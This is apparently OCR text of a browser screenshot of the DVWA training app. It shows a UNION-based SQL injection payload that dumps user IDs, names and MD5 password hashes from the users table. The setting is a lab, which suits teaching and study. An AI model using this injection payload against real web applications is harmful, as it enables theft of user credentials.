 1 2 3 4
Damn Vu
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Chromium
Not secure 192.168.6.3/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+1%2C+CONCAT%28user_id%2C%27%3A%27%2Cfirst_name%2C%27%3A%27%2Clast_name%2C%27%3A%27%2Cpassword%2C%27%3A%27%2Cavatar%29+F
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',password,':',avatar) FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',password,':',avatar) FROM users#
First name: 1
Surname: 1:admin:admin:5f4dcc3b5aa765d61d8327deb882cf99:http://172.16.123.129/dvwa/hackable/users/admin.jpg
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',password,':',avatar) FROM users#
First name: 1
Surname: 2:Gordon:Brown:e99a18c428cb38d5f260853678922e03:http://172.16.123.129/dvwa/hackable/users/gordonb.jpg
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',password,':',avatar) FROM users#
First name: 1
Surname: 3:Hack:Me:8d3533d75ae2c3966d7e0d4fcc69216b:http://172.16.123.129/dvwa/hackable/users/1337.jpg
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',password,':',avatar) FROM users#
First name: 1
Surname: 4:Pablo:Picasso:0d107d09f5bbe40cade3de5c71e9e9b7:http://172.16.123.129/dvwa/hackable/users/pablo.jpg
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',password,':',avatar) FROM users#
First name: 1
Surname: 5:Bob:Smith:5f4dcc3b5aa765d61d8327deb882cf99:http://172.16.123.129/dvwa/hackable/users/smithy.jpg
More info